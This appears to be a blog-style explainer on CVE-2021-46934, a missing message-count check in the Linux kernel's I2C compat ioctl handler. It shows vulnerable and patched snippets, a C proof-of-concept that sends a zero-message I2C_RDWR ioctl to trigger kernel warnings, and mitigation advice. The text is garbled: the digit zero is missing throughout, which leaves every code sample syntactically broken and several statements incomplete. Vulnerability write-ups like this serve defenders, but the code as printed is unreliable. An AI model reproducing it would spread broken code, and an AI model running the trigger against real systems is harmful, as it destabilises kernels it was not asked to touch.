On Linux systems, the I2C (Inter-Integrated Circuit) subsystem lets software communicate directly with hardware components—very often in embedded devices. In early 2021, a vulnerability, now tracked as CVE-2021-46934, was found in the kernel’s I2C code. This bug allowed malicious userspace programs to send malformed data, causing kernel warnings and potentially impacting system reliability.
In this article, we'll uncover what went wrong, show you the fixed code, outline how the exploit works, and help you protect your systems.
What Is CVE-2021-46934?
CVE-2021-46934 is a vulnerability in the Linux kernel’s I2C compatibility ioctl handler, specifically affecting the way it validates user-provided data from 32-bit applications on 64-bit systems (the "compat" layer).
Impact:
A malicious or buggy userspace program can pass wrong or empty data to the kernel, causing it to process zero I2C messages. This isn't a direct privilege escalation, but:
It leads to kernel warnings (kernel log noise, possible headaches for defenders).
- Unchecked, these issues can sometimes escalate into denial-of-service or, in rare cases, memory corruption exploits.
Reference links
- CVE-2021-46934 at NVD
- Upstream Linux patch commit
Where Was the Problem?
Inside the Linux kernel source, the i2cdev_ioctl_compat() function processes requests from 32-bit programs on 64-bit machines using ioctl calls. It should always check that the number of messages (nmsgs) is reasonable and non-zero. Previously, these sanity checks were missing for compatibility IOCTLs.
The result:
A user could submit a request with zero messages, breaking the expectations in i2c_transfer() and leading to kernel WARN_ON triggers in logs.
Vulnerable Code
Before the fix: (simplified for clarity)
static long i2cdev_ioctl_compat(...){
// Extract user data: pointer to struct i2c_rdwr_ioctl_data_compat
...
if (cmd == I2C_RDWR) {
if (copy_from_user(&rdwr_arg, userdata, sizeof(rdwr_arg)))
return -EFAULT;
nmsgs = rdwr_arg.nmsgs; // NOT CHECKED!
...
// Later: may call i2c_transfer() with nmsgs ==
}
}
Issue:
No check for nmsgs <= or excessive values.
The Patch That Fixed It
With the patch (mainline commit 730bb6ff), before acting on user data, the code now validates that the number of messages is not zero and does not exceed safe limits:
Patched Version
if (rdwr_arg.nmsgs <= || rdwr_arg.nmsgs > I2C_RDRW_IOCTL_MAX_MSGS)
return -EINVAL;
> Now, the kernel refuses suspicious or malicious requests.
Proof-of-Concept Exploit (SAFE DEMO)
To test whether your kernel is affected, you can try sending an I2C_RDWR request with zero messages. Here's a minimal C program demonstrating the buggy behavior:
#include <stdio.h>
#include <fcntl.h>
#include <linux/i2c-dev.h>
#include <sys/ioctl.h>
#include <string.h>
int main() {
int fd = open("/dev/i2c-", O_RDWR);
if (fd < ) {
perror("open");
return 1;
}
struct i2c_rdwr_ioctl_data data;
memset(&data, , sizeof(data));
data.nmsgs = ; // <-- Triggers problematic path
if (ioctl(fd, I2C_RDWR, &data) < ) {
perror("ioctl");
}
close(fd);
return ;
}
What happens:
On vulnerable kernels, this causes a kernel log warning, such as
WARNING: CPU: ... i2c_transfer() called with zero messages
On patched kernels, the call fails cleanly with EINVAL and no warning is triggered.
Update or patch your kernel: Any kernel after mid-June 2021 with the referenced patch is immune.
- Monitor dmesg/syslog: Unexpected i2c warnings may indicate attempted exploitation.
- Restrict device file access (/dev/i2c-*): Only trusted programs should talk to hardware directly!
- Kernel hardening config: Enable settings like dmesg_restrict to limit kernel log exposure to unprivileged users.
Conclusion
CVE-2021-46934 isn't a flashy remote exploit, but it's a textbook example for why validating all untrusted input—even in obscure kernel interfaces—is critical. Even simple mistakes like "did you check the count before looping?" can turn into real-world stability, reliability, or security problems.
If you maintain systems with exposed /dev/i2c-* device files, make sure you're running up-to-date kernels. If you're writing kernel drivers or handling ioctls, always double check user values before trusting them.
References
- Upstream patch: commit 730bb6ff3f82
- National Vulnerability Database: CVE-2021-46934
- Linux i2c documentation
Timeline
Published on: 02/27/2024 10:15:07 UTC
Last modified on: 04/10/2024 18:19:53 UTC
